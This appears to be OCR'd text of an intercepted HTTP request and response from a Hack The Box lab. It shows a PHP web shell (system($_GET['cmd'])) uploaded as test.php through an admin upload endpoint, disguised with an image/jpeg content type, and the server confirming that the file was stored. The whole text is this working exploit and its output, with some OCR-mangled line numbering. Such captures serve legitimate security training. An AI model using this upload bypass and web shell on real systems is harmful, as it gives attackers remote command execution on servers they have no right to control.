 Request
Pretty Raw Hex MarkInfo \n
1 POST /classes/Users.php?f=upload HTTP/1.1
2 Host: portal.carpediem.htb
3 Content-Length: 271
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 Origin: http://portal.carpediem.htb
8 Referer: http://portal.carpediem.htb/admin/?page=user
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
1 Cookie: PHPSESSID=d20244082427b04a143e19e0c9d0a16c
2 Content-Type: multipart/form-data;
boundary=---------------------------355590062441708822781
859836639
3
4 -----------------------------3555900624417088227818598366
39
5 Content-Disposition: form-data; name="file_upload";
filename="test.php"
6 Content-Type: image/jpeg
7
8 <?php echo "<pre>"; system($_GET['cmd']); ?>
9 -----------------------------3555900624417088227818598366
39--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 Sep 2022 06:15:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.25
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 51
11
12 {"success":"uploads\/1664259300_test.php uploaded"}